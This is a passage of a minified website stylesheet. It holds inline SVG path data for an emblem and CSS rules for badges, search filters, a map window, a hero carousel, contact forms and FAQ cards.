.2v.3l-.2.3v.5l-.2.2v.2l-.2.2v.2l-.2.2-.3.3v.2h-.3l-.2.2H408l-.2-.2h-.2l-.2-.2h-.2l-.2-.3-.2-.2h-.2l-.3-.4h-.2l-.2-.3-.3-.3-.2-.2.7-.7.2.2.3.3.2.2.3.2.2.2.2.2h.2l.2.2.2.2h.3v.2h.6l.2-.2v-.2l.2-.2v-.2l.2-.4v-.4l.2-.3zm11-4.6-.8.5-.3-.4h-.3l-.3-.4-.2-.2-.3-.2h-.3l-.3-.2h-.5l-.3-.2h-1.5l-.3.2-.4.2h-.2l-.4.3-.3.2-.2.2-.4.2-.3.2-.2.3-.3.3-.2.4-.3.3-.2.4-.3.5-.2.4-.2.3v.5l-.2.4v.5l-1-.2v-.5l.2-.5.2-.5.2-.5.3-.5.2-.4.2-.4.3-.4.3-.4.3-.4.4-.3.4-.3.4-.3.4-.2.3-.2.3-.2.5-.2h.4l.4-.2h.4l.4-.2h1l.4.2h.6l.4.3.4.3.3.2.4.3.4.5.4.4zm8.6 3.2-.7.7h.4-.5l-.6.2h-4.5l-.2-.2h-.3l-.2-.2h-.2l-.2-.2-.2-.2-.2-.2h-.2v-.3l-.3-.3v-.2l-.3-.2v-.2h-.3l-.2-.3-.2-.3v-.2l-.3-.2v-.3l-.3-.2.8-.6h.2v.4l.3.2.2.3.3.3v.2l.2.2.2.2.2.2.2.2.2.2h.2v.2h.3l.2.2h.2l.2.2h5.4zm-.4 0 .2-.2.2.2h-.4zm4.5 13v-1h4.1l.5-.2h.4l.3-.3h.2v-1l-.2-.3-.2-.4-.3-.5-.4-.4-.5-.4-.4-.4-.4-.5-.6-.5-.6-.6-.6-.6-.7-.5-.6-.6-.7-.7-.7-.7-.8-.6-.8-.7-.8-.7-1-.7.8-.8.8.7.8.5.8.7.8.7.7.5.8.6.8.7.7.6.6.6.7.4.6.6.5.5.5.5.4.5.4.4.4.4.3.4.2.4v2.3l-.4.3-.3.2-.4.3-.6.2h-.6l-.7.2h-3.6zm-15.2 2-1 .4.5-.8h3.4l.6-.2h.5l.5-.2h.5l.5-.2h.5l.4-.2h.5l.5-.2.4-.2h.6l.4-.2.5-.2h.4l.4-.2h.5l.3-.2h.5l.4-.2h.5l.5-.2h2.6v1H431l-.4.2h-.9l-.4.3h-.8l-.4.2h-.5l-.4.3h-.6l-.5.2h-.5l-.5.3h-.5l-.5.2h-.5l-.5.2h-.5l-.6.2h-.6l-.6.2h-3l.5-.7zm-1 .4-.3-.8h.8l-.4.8zm4 4-.2.8h-.4v-.2h-.2l-.2-.2h-.2v-.2h-.2v-.2h-.2v-.2l-.2-.3-.2-.2-.3-.3-.2-.2v-.2h-.2v-.4l-.3-.2v-.3h-.3v-.4l-.3-.3v-.4l-.3-.4 1-.5v.5l.2.3.2.3v.4l.3.3.2.2v.2l.3.2v.2l.2.2v.2h.2v.3l.2.2v.2l.2.2h.2v.2h.4v.2h.4zm-.2.8zm20-2.5v1l-.7-.2h-4.7l-.6.2h-.7l-.6.2h-.7l-.6.2-.6.2h-.6l-.6.2h-.7l-.7.3-.6.2h-.6l-.6.2h-.6l-.6.2h-4.6l-.6-.2.3-1 .6.2h4.8l.6-.2h.6l.5-.2h.6l.7-.2.7-.2h.6l.6-.2.6-.2h.7l.5-.2h.6l.7-.2h.7l.6-.2h4.9zm-23-40 1 .3.3.3.5.7.6.8.8 1.2 1 1.2 1 1.3 1 1.5 1.3 1.5 1.3 1.7 1.4 1.8 1.4 1.8 1.5 1.8 1.5 2 1.5 1.8 1.4 2 1.4 2 1.3 1.7 1.3 2 1.2 1.7 1 1.7 1 1.6.8 1.5.6 1.4.4 1.3.3 1.2v2l-.6.7-.8.5H441v-1h2l.4-.3.3-.4V360l-.3-1.2-.4-1.2-.6-1.3-.8-1.5-1-1.6-1-1.7-1-1.8-1.3-1.8-1.4-2-1.4-2-1.4-1.8-1.5-2-1.4-1.8-1.5-1.8-1.4-1.8-1.3-1.8-1.3-1.6-1.2-1.6-1-1.5-1.2-1.3-1-1.2-.7-1-.6-1-.5-.7-.3-.4v-.6zm-12-3.7v-1l-.5.2.4-.6.3-.7.5-.6.5-.4.5-.3.6-.3.5-.2.5-.2h2.6l.6.2.6.2.5.3.6.2.6.3.4.4.5.2.4.4.4.4.5.5.4.4.3.4.3.4.3.5.2.5.2.5v.5l.2.5v1l-1-.3v-1l-.2-.4v-.4l-.3-.4-.2-.4-.3-.4-.3-.4-.5-.4-.3-.4-.5-.4-.4-.4-.5-.3-.4-.3-.5-.3h-.7l-.5-.3-.5-.2h-.5l-.6-.2h-2l-.4.3-.5.2-.4.3-.5.5-.4.4-.3.4-.3.6-.4.3zm.4-.3-.2.2h-.2l.4-.2zm-.5-.2v.5-.5zm.4.2-.2.2h-.2l.4-.2z'/%3E%3Cpath fill='%2321231e' d='m407 317.2-1.3.4v-.6h.2v-.2h.8v.2h.2v.2zm7.6 10.6-.8 1-.4-.4-.3-.4-.3-.3-.3-.3-.4-.3-.3-.2-.3-.4-.3-.3-.2-.2-.3-.4-.3-.3-.3-.2-.4-.4-.3-.3-.2-.2-.2-.4-.2-.3-.3-.3-.2-.3v-.4l-.4-.3-.2-.4-.2-.4-.2-.4-.2-.4v-.4l-.3-.3-.2-.4v-.3l-.3-.3v-.4l-.3-.4 1.2-.4v.7l.3.3v.3l.3.4v.3l.3.4v.3l.3.4.2.3.2.3.2.4v.3l.3.3.2.4.3.3.2.3.3.4.2.3.3.3.3.3.4.4.2.3.3.3.2.3.3.3.4.2.2.3.3.3.4.4.2.3.4.3zm-.8 1 .8-1v.2h.2v.7h-.4v.2h-.7zm-9.5-4.6c.8 0 1.3.7 1.2 1.5s-.8 1.3-1.5 1.2c-.8-.2-1.3-.8-1.2-1.6s.8-1.3 1.5-1.2zm-45.9 38.4h.2v-.2h.4v.2h.2v.2l.2.2v.4h-.2l-.8-.8zm-22.7 56 .2-1V416l.4-1.5.3-1.5.4-1.7.6-1.8.5-2 .7-2 .6-2 .6-2 .6-2.2.8-2.2.7-2.2 1-2 .7-2.3 1-2.3.7-2.2 1-2.2.8-2 1-2.2.8-2 1-2 .8-2 1-1.7.8-1.5 1-1.6.7-1.5 1-1.3.7-1.2.8-1 .8-.8.8-.6.7 1-.6.5-.7.8-.7 1-.8 1-1 1.3-.7 1.5-1 1.5-.7 1.7-1 1.7-.8 2-1 1.8-.8 2-1 2-.8 2.3-1 2-.7 2.3-1 2.3-.7 2.3-.8 2.2-.7 2.2-.8 2.2-.6 2-.6 2-.6 2.2-.6 2-.5 1.8-.4 1.8-.4 1.6-.5 1.6-.2 1.4-.2 1.3v1H336zm5.6 80.5-.7-2-.7-2-.7-2.2-.6-2.2-.6-2.2-.4-2.4-.4-2.3-.5-2.4-.4-2.5-.3-2.4-.3-2.5-.3-2.7-.2-2.6-.3-2.6-.2-2.5-.2-2.6v-3l-.2-2.7v-18.5l.3-2.7v-2.5l.2-2.6v-2.7l.3-2.6.2-2.5.2-2.5h1.2l-.3 2.6-.2 2.5-.2 2.6-.2 2.6v2.6l-.2 2.6v2.6l-.2 2.7v18.8l.2 2.6v2.6l.3 2.6.3 2.6.3 2.6.3 2.5.2 2.5.3 2.5.4 2.4.3 2.5.5 2.3.5 2.3.5 2.3.6 2.2.6 2 .7 2.2.7 2-1 .4zm1-.4v.8h-.8v-.2l1-.6z'/%3E%3C/g%3E%3Cuse width='1350' height='900' transform='matrix(-1 0 0 1 964.3 0)' xlink:href='%23e'/%3E%3Cpath fill='%2321231e' d='M473 398.4h-.2v.5h-.2v.8l.2.7v1.6l.2.8.2.8v.7l.3.8v.8l.3.7.2.8.3.7.2.7.2.7.3.7.3.8.3.7.3.7.2.7.3.6.4.6.2.7.4.5.4.7.4.7.4.5.5.6.4.8.5.6.4.6.5.6.6.6.2.2h.8v-.2l.6-.6.5-.6.5-.6.4-.6.5-.7.5-.5.4-.6.3-.8.4-.6.3-.7.4-.8.4-.6.3-.7.4-.8.3-.7.3-.7.3-.7.3-.6.2-.7.3-.7.3-.7.2-.8v-.7l.3-.7.2-.7v-.7l.3-.8v-1.4l.2-.8v-2.1h-1v.4l-.2 1v1.4l-.2.7v.7l-.2.7-.2.7v.8l-.3.7-.2.7-.2.7v.6l-.3.7-.3.7-.2.7-.3.7-.4.6-.2.7-.4.7-.3.6-.3.7-.4.6-.4.7-.3.6-.4.6-.5.6-.4.6-.4.7-.4.7-.4.6-.5.6h-.2l-.5-.7-.4-.6-.4-.6-.4-.6-.4-.6-.4-.6-.4-.6-.4-.6-.3-.7-.4-.6-.4-.7-.3-.6-.3-.7-.4-.7-.2-.6-.3-.7-.2-.7-.2-.7-.2-.7-.2-.7-.2-.8-.2-.7-.2-.7v-.7l-.3-.6v-.8l-.2-.7v-2.3l-.2-.8v-.4h-.2v-.2h-.5z'/%3E%3C/g%3E%3Cg transform='translate(-32 32) scale(.53333)'%3E%3Cpath fill='%23c6363c' d='M549.2 422v108.6a72 72 0 0 1-19.7 49.8 65 65 0 0 1-94.7.1 72.9 72.9 0 0 1-19.7-49.8V422h134.2z'/%3E%3Cuse width='1350' height='900' transform='matrix(-1 0 0 1 964.3 -90)' xlink:href='%23f'/%3E%3Cpath fill='%23fff' stroke='%2321231e' d='M549.2 488.6v28h-53v83a63.8 63.8 0 0 1-14 1.5 59 59 0 0 1-14-1.5v-83h-53v-28h53V422h28v66.6h53z'/%3E%3Cuse width='1350' height='900' transform='translate(0 -90)' xlink:href='%23f'/%3E%3Cpath id='f' fill='%23fff' stroke='%2321231e' d='M459 567.3V528c-8.4-2.3-29.3-10.6-30.3 7.6-.5 8.4 10.4 14 13.3 6.5 1.4-3.4 0-6-2-6.7-2.4-.8-4.6 1-4 3.6-8.8-4.7 8-14.6 15.5-1.7 2.2 3.7-3.7 7.6-3.7 10.4 0 2.7 5.8 7 3.7 10.3-7.7 12.8-24.3 3-15.5-1.6-.6 2.7 1.6 4.5 4 3.6 2-.8 3.4-3.3 2-6.8-3-7.5-13.8-2-13.3 6.5 1 18.2 22 10 30.4 7.6z'/%3E%3Cuse width='1350' height='900' transform='matrix(-1 0 0 1 964.3 0)' xlink:href='%23f'/%3E%3Cpath fill='%2321231e' d='M414 421v113.3l.2 1.7v2l.4 1.7.2 1.8.3 1.7.4 1.8.3 1.8.4 1.7.6 1.7.5 1.7.6 1.5.6 1.7.5 1.6.7 1.6.7 1.6.7 1.6.8 1.6.8 1.5.8 1.5 1 1.5.8 1.5 1 1.4.8 1.4 1 1.4 1 1.4 1 1.3 1 1.5 1.2 1.2 1 1.3 1.2 1.2 1.2 1.2 1.2 1.2 1.2 1 1.3 1.3 1 1 1.4 1 1.3 1 1.4 1 1.5 1 1.4 1 1.3.8 1.4.8 1.5.8 1.4.8 1.6.7 1.5.6 1.5.7 1.5.6 1.6.5 1.6.5 1.5.5 1.6.5 1.8.4 1.6.4 1.7.4 1.8.2 1.7.3 1.7.2h1.7l1.6.2h8.9l1.7-.3 1.8-.3 1.7-.3 1.7-.2 1.7-.4 1.5-.4 1.7-.4 1.6-.5 1.6-.5 1.6-.5 1.5-.6 1.6-.7 1.6-.7 1.6-.7 1.5-.8 1.4-.8 1.6-.8 1.4-1 1.5-.7 1.4-1 1.2-1 1.4-1 1.3-1 1.2-1 1.3-1 1.2-1.3 1.2-1 1-1.3 1.3-1.2 1.2-1.2 1-1.3 1.2-1.2 1-1.4 1-1.2 1-1.4 1-1.4 1-1.4 1-1.4.7-1.5 1-1.5.7-1.5.8-1.5.8-1.6.7-1.6.6-1.6.6-1.6.6-1.6.5-1.7.5-1.6.5-1.8.4-1.7.6-1.7.3-1.8.2-1.8.3-1.7.3-1.8v-.9l.3-2 .2-1.7V421H414zm2.3 2.2H548V536l-.3 1.6-.2 1.8-.2 1.7-.3 1.8-.3 1.7-.4 1.7-.3 1.7-.5 1.5-.4 1.7-.4 1.6-.5 1.6-.5 1.6-.6 1.5-.8 1.6-.7 1.6-.7 1.5-.7 1.6-.7 1.4-.8 1.5-.8 1.4-1 1.3-.8 1.4-1 1.3-1 1.3-1 1.3-1 1.3-1 1.2-1.2 1.2-1 1.2-1.2 1-1.2 1.3-1.2 1-1.2 1-1.2 1-1.3 1-1.2 1-1.4 1-1.4 1-1.3.8-1.4 1-1.5.7-1.4.8-1.3.7-1.5.8-1.5.6-1.4.7-1.5.7-1.6.5-1.5.6-1.5.5-1.6.4-1.6.4-1.6.5-1.6.3-1.6.3-1.7.4H489l-1.8.3h-1.7l-1.6.2h-3.6l-1.6-.2H477l-1.6-.3h-1.6l-1.7-.4-1.5-.2-1.6-.3-1.7-.4-1.6-.3-1.6-.4-1.4-.5-1.6-.6-1.5-.5-1.5-.6-1.5-.6-1.4-.6-1.4-.8-1.4-.7-1.4-.8-1.4-.8-1.4-1-1.3-.7-1.4-1-1.3-1-1.2-1-1.3-1-1.2-1-1.2-1-1-1-1.3-1.3-1-1-1.2-1.3-1-1.2-1-1.3-1.2-1.4-1-1.3-1-1.3-1-1.3-.8-1.4-.8-1.4-1-1.5-.7-1.5-.8-1.4-.7-1.5-.8-1.4-.6-1.5-.6-1.5-.6-1.5-.5-1.6-.6-1.6-.5-1.6-.5-1.7-.4-1.6-.4-1.8-.4-1.7-.3-1.7-.3-1.7-.2-1.6-.2-1.8-.2-1.7v-5.4z'/%3E%3C/g%3E%3C/g%3E%3C/svg%3E");display:block;height:100%;width:100%}.c-badge-holder{display:flex;flex-direction:row;flex-wrap:wrap}.c-badge{background-color:#d6e517;color:#383b41;font-size:.7333333333rem;font-weight:700;letter-spacing:.0133333333rem;line-height:1;margin-bottom:.5rem;margin-right:.5333333333rem;padding:.25rem .4rem .35rem}@media (min-width:768px){.c-badge{font-size:.8666666667rem}}.c-search-filter{background-color:#f5f5f5}.c-search-filter__items{-webkit-overflow-scrolling:touch;backface-visibility:hidden;background:linear-gradient(90deg,#f5f5f5 30%,hsla(0,0%,100%,0)),linear-gradient(90deg,hsla(0,0%,96%,0),#f5f5f5 70%) 100% 0,radial-gradient(farthest-side at 0 50%,rgba(0,0,0,.2),transparent),radial-gradient(farthest-side at 100% 50%,rgba(0,0,0,.2),transparent) 100% 0;background-attachment:local,local,scroll,scroll;background-color:#f5f5f5;background-repeat:no-repeat;background-size:2.6666666667rem 100%,2.6666666667rem 100%,.9333333333rem 100%,.9333333333rem 100%;margin-bottom:0;overflow-x:auto;padding:0 15px;text-align:center;white-space:nowrap}@media (min-width:768px){.c-search-filter__items{background:none}}.c-search-filter__item{display:inline-block}.c-search-filter__trigger{color:#8d8d8d;display:inline-block;font-weight:700;padding:.75rem;position:relative;text-decoration:none}.c-search-filter__trigger:before{background-color:#8d8d8d;bottom:.75rem;content:"";display:none;height:2px;left:.75rem;pointer-events:none;position:absolute;right:.75rem;will-change:width}.c-search-filter__trigger:active,.c-search-filter__trigger:focus,.c-search-filter__trigger:hover{color:#8d8d8d;text-decoration:none}.c-search-filter__trigger:active:before,.c-search-filter__trigger:focus:before,.c-search-filter__trigger:hover:before{display:block}.c-search-filter__trigger--active{color:#3891a1}.c-search-filter__trigger--active:before{background-color:#3891a1;display:block}.c-search-filter__trigger--active:active,.c-search-filter__trigger--active:focus,.c-search-filter__trigger--active:hover{color:#3891a1}@media (min-width:768px){.c-search-filter__item+.c-search-filter__item{padding-left:1rem}}.acf-map__wrap{position:relative}.acf-map{margin:0;width:100%}.acf-map:after{content:"";display:block;padding-bottom:134.375%}@media (min-width:768px){.acf-map:after{padding-bottom:50.6944444444%}}.acf-map__title{left:1.6666666667rem;margin-top:0;position:absolute;top:1.6666666667rem;z-index:1060}@media (min-width:992px){.acf-map__title{left:3rem;margin-bottom:1rem;top:3.3333333333rem}}.c-info-window__close,.c-info-window__close:active,.c-info-window__close:focus,.c-info-window__close:hover{opacity:1}.c-info-window{bottom:1.6666666667rem;box-shadow:0 0 1rem 0 rgba(0,0,0,.07);left:1.6666666667rem;padding:1rem;position:absolute;right:4.25rem;z-index:1060}.c-info-window .close{position:absolute;right:.6666666667rem;top:.6666666667rem}.c-info-window .c-close-icon{margin-left:0;text-shadow:none}.c-info-window .c-close-icon:after,.c-info-window .c-close-icon:before{background-color:#fff}@media (min-width:992px){.c-info-window{bottom:auto;left:auto;padding:1.3333333333rem 1.6666666667rem;right:3rem;top:3.3333333333rem}.c-info-window .close{right:1.4666666667rem;top:1.4666666667rem}}.c-info-window__title{font-weight:700;margin-top:0;padding-right:2rem}.c-info-window__address{margin-bottom:0}@media (min-width:992px){.c-info-window__address{margin-right:2rem}}.c-info-window__caption{display:flex;flex-wrap:nowrap}.c-info-window__caption svg{fill:#d6e517;height:2.2rem;margin-right:1.3333333333rem;margin-top:.2666666667rem;width:1.4666666667rem}.block-text-and-img-centered .center-img{margin:1.3333333333rem 0 2.6666666667rem;max-width:40rem;width:100%}@media (min-width:768px){.block-text-and-img-centered .center-img{margin:2.9333333333rem 0 6rem}}.block-text-and-img-centered.bkg-gray{background-color:#f5f5f5}.block-text-and-img-centered footer{display:flex;justify-content:center}.usp-columns{position:relative}.usp-columns .c-uniform__content{margin:0;max-width:100%;padding:4.6666666667rem 0 0;width:100%}.usp-columns .c-uniform__caption{display:flex;flex-wrap:wrap;width:100%}.usp-columns .c-archive-item__content{max-width:100%}.usp-columns .c-archive-item__caption p{text-align:left}.usp-columns .c-archive-item-wrap{flex-basis:100%;margin:0 0 2rem;padding:0;width:100%}@media (min-width:992px){.usp-columns .c-archive-item-wrap{flex-basis:50%}}.usp-columns .c-archive-item{margin:0 1rem}.usp-columns .c-archive-item__title{text-transform:none}.c-hero-block--additional .c-hero-block__title__secondary{padding-top:3rem}@media (min-width:768px){.c-hero-block--additional .c-hero-block__content{min-width:37rem}.c-hero-block--additional .c-hero-block__image-wrap{bottom:0;position:absolute;top:0;width:100%}.c-hero-block--additional .c-hero-block__holder{padding-bottom:6.6666666667rem;padding-top:6.6666666667rem;position:relative}}.c-hero-showcase{position:relative}.c-hero-showcase .flickity-button{display:none}.c-hero-showcase__pattern-container{bottom:-20%;display:none;left:0;overflow:hidden;pointer-events:none;position:absolute;right:0;top:0}.flickity-enabled+.c-hero-showcase__pattern-container{display:block}.c-hero-showcase__pattern{bottom:0;left:-.2666666667rem;pointer-events:none;position:absolute;transform:rotateX(180deg);z-index:2}.c-hero-showcase__pattern svg{height:32.5333333333rem;width:auto}.hero-carousel{margin-bottom:2.6666666667rem;overflow:hidden}.hero-carousel.flickity-enabled{display:block;overflow:unset}.hero-carousel>.hero-carousel__main-cell:not(:first-of-type){display:none}.hero-carousel__main-cell{background-size:cover;border-radius:.3333333333rem;height:14rem;margin-bottom:2.5rem;position:relative;width:100%}@media (min-width:768px){.hero-carousel__main-cell{height:26.6666666667rem}}@media (min-width:992px){.hero-carousel__main-cell{height:46.6666666667rem}}.hero-carousel__main-cell img{bottom:0;filter:brightness(90%) contrast(80%);height:100%;left:0;max-height:none;max-width:none;-o-object-fit:cover;object-fit:cover;position:absolute;right:0;top:0;width:100%}.hero-carousel__main-cell:after{content:"";display:block;padding-top:66.6666666667%}.hero-carousel__main .flickity-page-dots{bottom:-1rem;margin-bottom:.5333333333rem}@media (min-width:992px){.hero-carousel__main .flickity-page-dots{bottom:-2.3333333333rem}}.hero-carousel__main .flickity-page-dots .dot{background-color:#e5e5e5;border:0}.hero-carousel__main .flickity-page-dots .dot.is-selected{background-color:#73365d}@media (min-width:992px){.hero-carousel__nav{height:28.6666666667rem;position:absolute;right:9.1333333333rem;top:8.6rem;width:30rem;z-index:4}.hero-carousel__nav.flickity-enabled{position:absolute}}.hero-carousel__nav .flickity-viewport{height:28.6666666667rem}.hero-carousel__nav-cell{max-width:100%;text-align:center;width:100%}@media (min-width:992px){.hero-carousel__nav-cell{text-align:left}}.c-card__content.c-card__content--hero-slider{padding-left:0}@media (min-width:992px){.c-card__content.c-card__content--hero-slider{box-shadow:0 0 12 rgba(0,0,0,.072);padding-left:2.5333333333rem;text-align:center}}.c-card__content.c-card__content--hero-slider .c-card__title{font-size:1.6666666667rem;line-height:1.44;margin-bottom:0}.c-card__content.c-card__content--hero-slider .c-card__caption--subheading+.c-card__title{margin-bottom:.75rem}.c-card__content.c-card__content--hero-slider .c-card__caption{display:block;font-size:1rem;font-weight:300;letter-spacing:.0291666667rem;line-height:1.53;margin-top:1.5rem}.c-card__content.c-card__content--hero-slider .c-card__caption--subheading{font-weight:500;margin:0}.c-contact-form{color:#fff;width:100%}.c-contact-form form{display:flex;flex-wrap:wrap;margin-left:-2rem;margin-right:-2rem;min-width:100%;padding:0;width:auto}.c-contact-form label{color:#fff;width:100%}.c-contact-form textarea{max-height:7rem}.c-contact-form a{color:#d6e517;font-weight:400}.c-contact-form a:hover{color:#fff}.c-contact-form input[type=number],.c-contact-form input[type=text]{background:transparent;padding:.25rem .5rem}.c-contact-form input[type=number]{margin-left:.5rem}.c-contact-form input[type=submit]{margin-left:auto;order:3}.c-contact-form .wpcf7-text,.c-contact-form textarea{background-color:transparent;margin-top:.5rem;width:100%}.c-contact-form .checkbox{display:inline-block;margin-bottom:0;margin-top:0}.c-contact-form .form-group,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-form .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-form .lp-form-field{display:flex;margin-bottom:4rem;padding:0 2rem;width:100%}@media (min-width:768px){.c-contact-form .form-group,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-form .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-form .lp-form-field{width:50%}}@media (min-width:992px){.c-contact-form .form-group,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-form .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-form .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-form .lp-form-field{width:33.3333333333%}}.c-contact-form .form-group.check-gdpr,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .check-gdpr.marketing-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .check-gdpr.lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .check-gdpr.lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .check-gdpr.lp-form-field,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-form .check-gdpr.marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-form .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-form .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-form .check-gdpr.lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-form .check-gdpr.lp-form-field{align-items:flex-start;justify-content:space-between}.c-contact-form .form-group.check-gdpr label,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-dropdown] .check-gdpr.marketing-field label,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .check-gdpr.lp-form-field label,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .check-gdpr.lp-form-field label,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .check-gdpr.lp-form-field label,.c-contact-form .wpdynamics-form form [data-editorblocktype=Field-textarea] .check-gdpr.lp-form-field label,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-form .check-gdpr.marketing-field label,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-form .check-gdpr.lp-form-field label,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-form .check-gdpr.lp-form-field label,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-form .check-gdpr.lp-form-field label,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-form .check-gdpr.lp-form-field label{font-size:.8666666667rem;margin-bottom:0;text-transform:none}.c-contact-form .form-group-wrapper{display:block;justify-content:space-between;width:100%}@media (min-width:992px){.c-contact-form .form-group-wrapper{display:flex}}.c-contact-form .form-group-wrapper .form-group,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-form .form-group-wrapper .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-form .form-group-wrapper .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-form .form-group-wrapper .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-form .form-group-wrapper .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-form .form-group-wrapper .lp-form-field{width:100%}@media (min-width:992px){.c-contact-form .form-group-wrapper .form-group,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-dropdown] .marketing-field,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .lp-form-field,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .lp-form-field,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .lp-form-field,.c-contact-form .form-group-wrapper .wpdynamics-form form [data-editorblocktype=Field-textarea] .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-dropdown] .c-contact-form .form-group-wrapper .marketing-field,.wpdynamics-form form [data-editorblocktype=Field-email] .marketing-field .c-contact-form .form-group-wrapper .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-phone] .marketing-field .c-contact-form .form-group-wrapper .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-text] .marketing-field .c-contact-form .form-group-wrapper .lp-form-field,.wpdynamics-form form [data-editorblocktype=Field-textarea] .c-contact-form .form-group-wrapper .lp-form-field{max-width:50%;width:auto}}.c-contact-form .wpcf7-submit{margin-left:1rem}.c-contact-form--bkg-light{color:#000}.c-contact-form--bkg-light label{color:#000;width:100%}.c-contact-form--bkg-light a{color:#3891a1}.c-contact-form--bkg-light a:hover{color:#000}.c-card-faq{width:100%}.c-card-faq__caption,.schema-faq .schema-faq-answer{display:none;margin:0 2.5rem 3rem;padding:1rem}@media (min-width:992px){.c-card-faq__caption,.schema-faq .schema-faq-answer{margin:0 3rem 3rem;padding:0 1rem}}.c-card-faq__header,.schema-faq .schema-faq-question{box-shadow:0 0 1rem 0 rgba(0,0,0,.07);display:block;font-weight:400;margin:2rem 0 1rem;padding:1rem calc(13px + 4rem) 1rem 2rem;position:relative}.c-card-faq__header:after,.schema-faq .schema-faq-question:after{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' width='26' height='15' fill='%234A4A4A' stroke='%234A4A4A' stroke-width='.3'%3E%3Cpath d='M.703 2.295a.913.913 0 0 1-.259-.648c0-.246.087-.47.26-.649a.862.862 0 0 1 1.25 0l10.99 11.407L23.936.998a.862.862 0 0 1 1.25 0 .943.943 0 0 1 0 1.297L13.569 14.35a.862.862 0 0 